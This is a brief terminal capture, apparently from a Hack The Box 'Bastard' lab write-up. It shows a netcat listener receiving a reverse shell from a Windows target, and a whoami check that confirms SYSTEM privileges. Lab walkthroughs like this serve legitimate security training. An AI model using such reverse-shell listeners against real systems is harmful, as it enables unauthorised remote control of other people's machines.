 [root@parrot]-[/home/aashwin/Desktop/HTB/Machines/Bastard]
#nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.149.217] 50197
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Windows\Temp>whoami
whoami
nt authority\system
c:\Windows\Temp>